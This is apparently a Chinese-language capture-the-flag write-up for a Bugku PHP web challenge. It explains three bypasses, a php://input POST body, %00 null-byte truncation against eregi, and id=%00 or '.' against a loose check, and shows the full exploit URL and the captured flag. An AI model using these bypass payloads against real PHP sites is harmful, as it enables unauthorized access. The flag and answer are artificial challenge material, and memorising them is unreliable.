

- \$data=="bugku is a nice plateform!":可以令a=php://input,然后POST传值 bugku is a nice plateform! 绕过。
- strlen(\$b)>5 and eregi("111".substr(\$b,0,1),"1114") and substr(\$b,0,1)!=4: 可以利用%00截断,令b=%0012345 绕过。
- !\$\_GET['id']并且id==0: 令id=%00或者令id=.都可以绕过。

| INT 🔻                                                                                                    | ■ ● SQL BASICS* UNION BASED* ERROR/DOUBLE QUERY* TOOLS* WAF BYPASS*    |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|--|--|
| Image: Image: | http://120.24.86.145:8006/test/hello.php?a=php://input&b=%0012345&id=. |  |  |
|                                                                                                    | 🕼 Post data 🔲 Referrer 🥌 0xHEX 🚬 🔍 %URL 🚬 🗨 BASE64 🚬                   |  |  |
| Post data                                                                                                    | bugku is a nice plateform!                                             |  |  |
| flag{tHis iS THe fLaG} http://blog.csdn.net/Sanky                                                                                                    |                                                                        |  |  |